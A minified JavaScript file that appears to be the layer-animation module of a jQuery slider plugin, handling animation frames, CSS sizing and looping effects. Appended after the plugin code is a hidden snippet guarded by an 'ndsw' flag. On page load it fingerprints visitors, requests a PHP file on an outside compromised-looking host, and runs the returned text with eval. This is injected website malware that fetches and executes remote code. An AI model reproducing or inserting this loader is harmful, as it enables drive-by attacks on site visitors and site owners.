m={};m.layer=d,m.eventtype=0===e?"enteredstage":e===i-1||e===a?"leftstage":"frameended",m.layertype=d.data("layertype"),m.layersettings=d.data(),l.c.trigger("revolution.layeraction",[m]),"leftstage"!==m.eventtype&&t.animcompleted(d,l),"leftstage"===m.eventtype&&t.stopVideo&&t.stopVideo(d,l),"column"===r._nctype&&(punchgs.TweenLite.to(r._cbgc_man,.01,{visibility:"hidden"}),punchgs.TweenLite.to(r._cbgc_auto,.01,{visibility:"visible"})),"leftstage"===m.eventtype&&(r.active=!1,punchgs.TweenLite.set(n,{visibility:"hidden",overwrite:"auto"}),r.animdirection="out",r.visibleelement=!1,t.unToggleState(r.layertoggledby),"video"===r._nctype&&t.resetVideo&&setTimeout(function(){t.resetVideo(d,l)},100)),r.current_frame=e,r.current_timeline=o,r.current_timeline_time=o.time(),s&&(r.static_layer_timeline_time=r.current_timeline_time)},o=function(e){var t={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,t.id=e.caption.data("id")||e.caption.attr("id"),t.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),t.timeline_obj=e.opt.timelines[t.slideid].layers[t.id],t.timeline=t.timeline_obj.timeline,t.ffs=t.timeline.getLabelTime(e.firstframe),t.ffe=t.timeline.getLabelTime(e.firstframe+"_end"),t.lfs=t.timeline.getLabelTime(e.lastframe),t.lfe=t.timeline.getLabelTime(e.lastframe+"_end"),t.ct=t.timeline.time(),t.static=null!=t.timeline_obj.firstslide||null!=t.timeline_obj.lastslide,t.static&&(t.showonslide=t.timeline_obj.firstslide,t.removeonslide=t.timeline_obj.lastslide),t},s=function(e,t){var i=new Array;switch(t){case"forward":case"random":for(var a=0;a<=e;a++)i.push(a);"random"===t&&(i=function(e){for(var t,i,a=e.length;0!==a;)i=Math.floor(Math.random()*a),t=e[a-=1],e[a]=e[i],e[i]=t;return e}(i));break;case"backward":for(a=0;a<=e;a++)i.push(e-a);break;case"middletoedge":var n=Math.ceil(e/2),r=n-1,o=n+1;i.push(n);for(a=0;a<n;a++)r>=0&&i.push(r),o<=e&&i.push(o),r--,o++;break;case"edgetomiddle":for(r=e,o=0,a=0;a<=Math.floor(e/2);a++)i.push(r),o<r&&i.push(o),r--,o++}return i},d=function(e){var t={};for(var i in e)"string"==typeof e[i]&&e[i].indexOf("|")>=0&&(void 0===t[i]&&(t[i]={index:0}),t[i].values=e[i].replace("[","").replace("]","").split("|"),t[i].len=t[i].values.length-1);return t},l=function(e){return(e=void 0===e?new Object:e).anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0%) brightness(100%)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0%) brightness(100%)":e["-webkit-filter"],e},m=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},c=function(e,t){var i=e.split(";");return i&&jQuery.each(i,function(e,i){var a=i.split(":"),n=a[0],r=a[1];"sc"==n&&(t.anim.stroke=r),"sw"==n&&(t.anim.strokeWidth=r),"sda"==n&&(t.anim.strokeDasharray=r),"sdo"==n&&(t.anim.strokeDashoffset=r)}),t},p=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},g=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},u=function(e,t,i,a,n){if(n=void 0===n?"":n,jQuery.isNumeric(parseFloat(e)))return parseFloat(e)+n;if(void 0===e||"inherit"===e)return t+"ext";if(e.split("{").length>1){var r=e.split(","),o=parseFloat(r[1].split("}")[0]);if(r=parseFloat(r[0].split("{")[1]),void 0!==i&&void 0!==a){parseInt(Math.random()*(o-r),0),parseInt(r,0);for(var s=0;s<a;s++)e=e+"|"+(parseInt(Math.random()*(o-r),0)+parseInt(r,0))+n;e+="]"}else e=Math.random()*(o-r)+r}return e},f=function(e,t,i,a,n,r,o){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==o?e=(i+2)*parseInt(e,0)/100:"vertical"==o&&(e=(a+2)*parseInt(e,0)/100)):e="top"===(e="left"===(e="layer_top"===(e="layer_left"===e?0-i:"layer_right"===e?i:e)?0-a:"layer_bottom"===e?a:e)||"stage_left"===e?0-i-r:"right"===e||"stage_right"===e?t.conw-r:"center"===e||"stage_center"===e?t.conw/2-i/2-r:e)||"stage_top"===e?0-a-n:"bottom"===e||"stage_bottom"===e?t.conh-n:"middle"===e||"stage_middle"===e?t.conh/2-a/2-n:e,e},h=function(e,t,i,a,n){var r=new Object;if(r=jQuery.extend(!0,{},r,e),void 0===t)return r;var o=t.split(";"),s="";return o&&jQuery.each(o,function(e,t){var o=t.split(":"),d=o[0],l=o[1];i&&"none"!==i&&null!=l&&l.length>0&&l.match(/\(R\)/)&&("["===(l="right"===(l=l.replace("(R)",""))?"left":"left"===l?"right":"top"===l?"bottom":"bottom"===l?"top":l)[0]&&"-"===l[1]?l=l.replace("[-","["):"["===l[0]&&"-"!==l[1]?l=l.replace("[","[-"):"-"===l[0]?l=l.replace("-",""):l[0].match(/[1-9]/)&&(l="-"+l)),null!=l&&(l=l.replace(/\(R\)/,""),"rotationX"!=d&&"rX"!=d||(r.anim.rotationX=u(l,r.anim.rotationX,a,n,"deg")),"rotationY"!=d&&"rY"!=d||(r.anim.rotationY=u(l,r.anim.rotationY,a,n,"deg")),"rotationZ"!=d&&"rZ"!=d||(r.anim.rotation=u(l,r.anim.rotationZ,a,n,"deg")),"scaleX"!=d&&"sX"!=d||(r.anim.scaleX=u(l,r.anim.scaleX,a,n)),"scaleY"!=d&&"sY"!=d||(r.anim.scaleY=u(l,r.anim.scaleY,a,n)),"opacity"!=d&&"o"!=d||(r.anim.opacity=u(l,r.anim.opacity,a,n)),"fb"==d&&(s=""===s?"blur("+parseInt(l,0)+"px)":s+" blur("+parseInt(l,0)+"px)"),"fg"==d&&(s=""===s?"grayscale("+parseInt(l,0)+"%)":s+" grayscale("+parseInt(l,0)+"%)"),"fbr"==d&&(s=""===s?"brightness("+parseInt(l,0)+"%)":s+" brightness("+parseInt(l,0)+"%)"),0===r.anim.opacity&&(r.anim.autoAlpha=0),r.anim.opacity=0==r.anim.opacity?1e-4:r.anim.opacity,"skewX"!=d&&"skX"!=d||(r.anim.skewX=u(l,r.anim.skewX,a,n)),"skewY"!=d&&"skY"!=d||(r.anim.skewY=u(l,r.anim.skewY,a,n)),"x"==d&&(r.anim.x=u(l,r.anim.x,a,n)),"y"==d&&(r.anim.y=u(l,r.anim.y,a,n)),"z"==d&&(r.anim.z=u(l,r.anim.z,a,n)),"transformOrigin"!=d&&"tO"!=d||(r.anim.transformOrigin=l.toString()),"transformPerspective"!=d&&"tP"!=d||(r.anim.transformPerspective=parseInt(l,0)),"speed"!=d&&"s"!=d||(r.speed=parseFloat(l)))}),""!==s&&(r.anim["-webkit-filter"]=s,r.anim.filter=s),r},v=function(e){if(void 0===e)return!1;var t=new Object;t.anim=new Object;var i=e.split(";");return i&&jQuery.each(i,function(e,i){var a=(i=i.split(":"))[0],n=i[1];"x"==a&&(t.anim.x=n),"y"==a&&(t.anim.y=n),"s"==a&&(t.speed=parseFloat(n)),"e"!=a&&"ease"!=a||(t.anim.ease=n)}),t},_=function(e,t,i){if(null==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(e.split(",").length>1||e.split("[").length>1)){var a=(e=(e=e.replace("[","")).replace("]","")).match(/'/g)?e.split("',"):e.split(",");e=new Array,a&&jQuery.each(a,function(t,i){i=(i=i.replace("'","")).replace("'",""),e.push(i)})}else{var n=e;jQuery.isArray(e)||(e=new Array).push(n)}n=e[e.length-1];if(e.length<t.rle)for(var r=1;r<=t.curWinRange;r++)e.push(n);return e};function b(e,t,i,a,n,r,o){var s=e.find(t);s.css("borderWidth",r+"px"),s.css(i,0-r+"px"),s.css(a,"0px solid transparent"),s.css(n,o)}var y=function(e,t){if(void 0===t)return e;var i=(t=(t=(t=(t=(t=(t=(t=(t=t.replace("c:","color:")).replace("bg:","background-color:")).replace("bw:","border-width:")).replace("bc:","border-color:")).replace("br:","borderRadius:")).replace("bs:","border-style:")).replace("td:","text-decoration:")).replace("zi:","zIndex:")).split(";");return i&&jQuery.each(i,function(t,i){var a=i.split(":");a[0].length>0&&("background-color"===a[0]&&a[1].indexOf("gradient")>=0&&(a[0]="background"),e.anim[a[0]]=a[1])}),e},w=function(e,t){var i,a=new Object,n=!1;if("rekursive"==t&&(i=e.closest(".tp-caption"))&&e.css("fontSize")===i.css("fontSize")&&e.css("fontWeight")===i.css("fontWeight")&&e.css("lineHeight")===i.css("lineHeight")&&(n=!0),a.basealign=e.data("basealign")||"grid",a.fontSize=n?void 0===i.data("fontsize")?parseInt(i.css("fontSize"),0)||0:i.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),a.fontWeight=n?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.whiteSpace=n?void 0===i.data("whitespace")?i.css("whitespace")||"normal":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),a.textAlign=n?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.zIndex=n?void 0===i.data("zIndex")?i.css("zIndex")||"inherit":i.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?a.lineHeight=0:a.lineHeight=n?void 0===i.data("lineheight")?parseInt(i.css("lineHeight"),0)||0:i.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),a.letterSpacing=n?void 0===i.data("letterspacing")?parseFloat(i.css("letterSpacing"),0)||0:i.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),a.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),a.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),a.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),a.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),a.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),a.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),a.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),a.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),a.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),a.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),a.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),a.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=t){if(a.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),a.whiteSpace=n?void 0===i.data("whitespace")?i.css("whiteSpace")||"nowrap":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),a.textAlign=n?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.fontWeight=n?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),a.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),null!=e.data("videowidth")&&null!=e.data("videoheight")){var r=e.data("videowidth"),o=e.data("videoheight");r="100%"===r?"none":r,o="100%"===o?"none":o,e.data("width",r),e.data("height",o)}a.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),a.maxHeight=-1!==jQuery.inArray(e.data("type"),["column","row"])?"none":void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),a.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),a.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),a.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),a.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return a.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,background:e[0].style.background,boxShadow:e[0].style.boxShadow,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=e.css("color")),a},x=function(e,t){var i=new Object;return e&&jQuery.each(e,function(a,n){var r=_(n,t)[t.curWinRange];i[a]=void 0!==r?r:e[a]}),i},T=function(e,t,i,a){return e="full"===(e=jQuery.isNumeric(e)?e*t+"px":e)?a:"auto"===e||"none"===e?i:e},k=function(e,t,i,a){var n=e.data();n=void 0===n?{}:n;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}n.cssobj=void 0===n.cssobj?w(e,i):n.cssobj;var r=x(n.cssobj,t),o=t.bw,s=t.bh;"off"===a&&(o=1,s=1),"auto"==r.lineHeight&&(r.lineHeight=r.fontSize+4);var d={Top:r.marginTop,Bottom:r.marginBottom,Left:r.marginLeft,Right:r.marginRight};if("column"===n._nctype&&(punchgs.TweenLite.set(n._column,{paddingTop:Math.round(r.marginTop*s)+"px",paddingBottom:Math.round(r.marginBottom*s)+"px",paddingLeft:Math.round(r.marginLeft*o)+"px",paddingRight:Math.round(r.marginRight*o)+"px"}),d={Top:0,Bottom:0,Left:0,Right:0}),!e.hasClass("tp-splitted")){if(e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none"),(void 0!==e.data("transform_hover")||void 0!==e.data("style_hover"))&&punchgs.TweenLite.set(e,r.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(r.fontSize*o)+"px",fontWeight:r.fontWeight,letterSpacing:Math.floor(r.letterSpacing*o)+"px",paddingTop:Math.round(r.paddingTop*s)+"px",paddingBottom:Math.round(r.paddingBottom*s)+"px",paddingLeft:Math.round(r.paddingLeft*o)+"px",paddingRight:Math.round(r.paddingRight*o)+"px",marginTop:d.Top*s+"px",marginBottom:d.Bottom*s+"px",marginLeft:d.Left*o+"px",marginRight:d.Right*o+"px",borderTopWidth:Math.round(r.borderTopWidth*s)+"px",borderBottomWidth:Math.round(r.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(r.borderLeftWidth*o)+"px",borderRightWidth:Math.round(r.borderRightWidth*o)+"px",lineHeight:Math.round(r.lineHeight*s)+"px",textAlign:r.textAlign,overwrite:"auto"}),"rekursive"!=i){var l="slide"==r.basealign?t.ulw:t.gridwidth[t.curWinRange],m="slide"==r.basealign?t.ulh:t.gridheight[t.curWinRange],c=T(r.maxWidth,o,"none",l),p=T(r.maxHeight,s,"none",m),g=T(r.minWidth,o,"0px",l),u=T(r.minHeight,s,"0px",m);if(g=void 0===g?0:g,u=void 0===u?0:u,c=void 0===c?"none":c,p=void 0===p?"none":p,n._isgroup&&("#1/1#"===g&&(g=c=l),"#1/2#"===g&&(g=c=l/2),"#1/3#"===g&&(g=c=l/3),"#1/4#"===g&&(g=c=l/4),"#1/5#"===g&&(g=c=l/5),"#1/6#"===g&&(g=c=l/6),"#2/3#"===g&&(g=c=l/3*2),"#3/4#"===g&&(g=c=l/4*3),"#2/5#"===g&&(g=c=l/5*2),"#3/5#"===g&&(g=c=l/5*3),"#4/5#"===g&&(g=c=l/5*4),"#3/6#"===g&&(g=c=l/6*3),"#4/6#"===g&&(g=c=l/6*4),"#5/6#"===g&&(g=c=l/6*5)),n._ingroup&&(n._groupw=g,n._grouph=u),punchgs.TweenLite.set(e,{maxWidth:c,maxHeight:p,minWidth:g,minHeight:u,whiteSpace:r.whiteSpace,textAlign:r.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=r.color&&punchgs.TweenLite.set(e,{color:r.color,overwrite:"auto"}),null!=n.svg_src){var f="nopredefinedcolor"!=r.color&&null!=r.color?r.color:null!=r.css&&"nopredefinedcolor"!=r.css.color&&null!=r.css.color?r.css.color:null!=r.styleProps.color?r.styleProps.color:null!=r.styleProps.css&&null!=r.styleProps.css.color&&r.styleProps.css.color;0!=f&&(punchgs.TweenLite.set(e.find("svg"),{fill:f,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:f,overwrite:"auto"}))}}"column"===n._nctype&&(void 0===n._column_bg_set&&(n._column_bg_set=e.css("backgroundColor"),n._column_bg_image=e.css("backgroundImage"),n._column_bg_image_repeat=e.css("backgroundRepeat"),n._column_bg_image_position=e.css("backgroundPosition"),n._column_bg_image_size=e.css("backgroundSize"),n._column_bg_opacity=e.data("bgopacity"),n._column_bg_opacity=void 0===n._column_bg_opacity?1:n._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout(function(){j(e,t)},1),n._cbgc_auto&&n._cbgc_auto.length>0&&(n._cbgc_auto[0].style.backgroundSize=n._column_bg_image_size,jQuery.isArray(r.marginLeft)?punchgs.TweenLite.set(n._cbgc_auto,{borderTopWidth:r.marginTop[t.curWinRange]*s+"px",borderLeftWidth:r.marginLeft[t.curWinRange]*o+"px",borderRightWidth:r.marginRight[t.curWinRange]*o+"px",borderBottomWidth:r.marginBottom[t.curWinRange]*s+"px",backgroundColor:n._column_bg_set,backgroundImage:n._column_bg_image,backgroundRepeat:n._column_bg_image_repeat,backgroundPosition:n._column_bg_image_position,opacity:n._column_bg_opacity}):punchgs.TweenLite.set(n._cbgc_auto,{borderTopWidth:r.marginTop*s+"px",borderLeftWidth:r.marginLeft*o+"px",borderRightWidth:r.marginRight*o+"px",borderBottomWidth:r.marginBottom*s+"px",backgroundColor:n._column_bg_set,backgroundImage:n._column_bg_image,backgroundRepeat:n._column_bg_image_repeat,backgroundPosition:n._column_bg_image_position,opacity:n._column_bg_opacity}))),setTimeout(function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))},30)}},j=function(e,t){var i,a,n,r=e.data();r._cbgc_man&&r._cbgc_man.length>0&&(jQuery.isArray(r.cssobj.marginLeft)?(r.cssobj.marginLeft[t.curWinRange]*t.bw,i=r.cssobj.marginTop[t.curWinRange]*t.bh,a=r.cssobj.marginBottom[t.curWinRange]*t.bh,r.cssobj.marginRight[t.curWinRange],t.bw):(r.cssobj.marginLeft*t.bw,i=r.cssobj.marginTop*t.bh,a=r.cssobj.marginBottom*t.bh,r.cssobj.marginRight,t.bw),n=r._row.hasClass("rev_break_columns")?"100%":r._row.height()-(i+a)+"px",r._cbgc_man[0].style.backgroundSize=r._column_bg_image_size,punchgs.TweenLite.set(r._cbgc_man,{width:"100%",height:n,backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,overwrite:"auto",opacity:r._column_bg_opacity}))},L=function(e,t){var i=e.data();if(e.hasClass("rs-pendulum")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var a=null==e.data("startdeg")?-20:e.data("startdeg"),n=null==e.data("enddeg")?20:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=t,n*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:n,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:n,transformOrigin:o},{rotation:a,ease:s,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;a=null==e.data("startdeg")?0:e.data("startdeg"),n=null==e.data("enddeg")?360:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=t,n*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:n,ease:s,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-slideloop")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var d=null==e.data("xs")?0:e.data("xs"),l=null==e.data("ys")?0:e.data("ys"),m=null==e.data("xe")?0:e.data("xe"),c=null==e.data("ye")?0:e.data("ye");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");d*=t,l*=t,m*=t,c*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:d,y:l},{x:m,y:c,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:m,y:c},{x:d,y:l,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var p=null==e.data("zoomstart")?0:e.data("zoomstart"),g=null==e.data("zoomend")?0:e.data("zoomend");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:p},{scale:g,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:g},{scale:p,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var u=null==e.data("angle")?10:parseInt(e.data("angle"),0),f=null==e.data("radius")?10:parseInt(e.data("radius"),0),h=(r=null==e.data("speed")?-20:e.data("speed"),(o=null==e.data("origin")?"50% 50%":e.data("origin")).split(" ")),v=new Object;h.length>=1?(v.x=h[0],v.y=h[1]):(v.x="50%",v.y="50%");var _={a:0,ang:u,element:e,unit:f*=t,xoffset:0+(parseInt(v.x,0)/100-.5)*e.width(),yoffset:-1*f+(parseInt(v.y,0)/100-.5)*e.height()},b=parseInt(u,0),y=new punchgs.TweenLite.fromTo(_,r,{a:0+b},{a:360+b,force3D:"auto",ease:punchgs.Linear.easeNone});y.eventCallback("onUpdate",function(e){var t=e.a*(Math.PI/180),i=e.yoffset+e.unit*(1-Math.sin(t)),a=e.xoffset+Math.cos(t)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:a,y:i})},[_]),y.eventCallback("onComplete",function(e){e._loop_timeline.restart()},[i]),i._loop_timeline.append(y)}},I=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){null!=this._loop_timeline&&(this._loop_timeline.pause(),this._loop_timeline=null)})}}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};